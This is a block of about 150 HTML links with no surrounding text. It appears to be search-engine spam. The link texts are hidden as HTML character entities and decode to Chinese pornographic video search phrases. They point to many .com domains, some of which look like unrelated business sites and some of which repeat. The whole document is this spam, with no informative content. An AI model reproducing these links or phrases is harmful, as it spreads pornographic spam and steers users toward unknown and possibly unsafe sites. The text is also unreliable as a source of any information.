<a href="http://bjzmz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diahen.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bainianjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://xmyyt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://wonule.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://mqyoga.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://sddftd.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://hqdytt.com" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahbd.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfysc.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chouwawa.com" target="_blank">18&#x7981;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haomishop.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://langyouhuo.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://zjmjx.com" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://nb26.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://df-container.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://chenguanglong.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://hongfengguijiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzzffz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmdhw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://xiaocaocong.com" target="_blank">&#x514D;&#x8D39;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://gzhgzs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://mdjauto.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://huilianyun.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xueganhuo.com" target="_blank">&#x4E45;&#x4E45;yy&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qunxingkeji.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E09;&#x533A;</a>|
<a href="http://uxygp.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157gx.com" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yqzjy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfmeihang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x7CFB;&#x5217;2021</a>|
<a href="http://jhssj.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahbbsalt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qgcad.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yangguangtao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://52pls.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://77meishi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuailaihua.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://achirohealth.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://psshouchi.com" target="_blank">&#x7F8E;&#x5973;&#x597D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e10050.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://bzbyg.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whcqb.com" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://kuaimabao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://hshjw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shenjishui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av</a>|
<a href="http://hzmgd.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjgpd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51souzhan.com" target="_blank">jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzyhg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://shenjishui.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://hsshx.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cms888.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://bcasec.com" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ka663.com" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxian666.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5iglass.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wordfw.com" target="_blank">&#x6B27;&#x7F8E;&#x8D85;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhazhazhu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqscmt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://gdfcz.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gdgtk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://xm868.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://u5004.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://gdcsb.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tpemat.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://csqzsh.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://dinghui56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://chabridge.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxsz.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;BBXX&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://qlhqp.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wandai168.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayucan.com" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://languang365.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E00;&#x533A;</a>|
<a href="http://lanlingpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mushuzha.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://sxxywx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pqlps.com" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwcdc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://zzxinghezhijia.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnruikang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cz8090.com" target="_blank">&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsonzhang.com" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://danny520.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianhebei.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mapyf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://njyonghong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://wzyabao.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxunyun.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://df-container.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingshang8.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;|&#x6B27;</a>|
<a href="http://sdhsj.com" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anqingzuche.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deinang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://luefo.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://cncc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://shua7.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021bc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://jinghuaschool.com" target="_blank">999&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://piaoliangdian.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bjjunyue.com" target="_blank">&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://92lyq.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-wujin.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmmz.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcz123.com" target="_blank">&#x514D;&#x8D39;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://caifu8848.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x821E;&#x8868;&#x6F14;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangjianping.com" target="_blank">&#x72E0;&#x72E0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riadvd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://18jushang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x7F51;777777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kaichiboer.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjhkg.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://afwzdq.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7684;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtydf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlhuangye.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tuhesd.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xsfzls.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ke-chao.com" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjtdg.com" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxian666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xw366.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gs55555.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yihaimusic.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anguidianrong.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbdmd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zzshanling.com" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwhgl.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fffaz.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxelectronic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intellisino.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gywdyy.com" target="_blank">777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
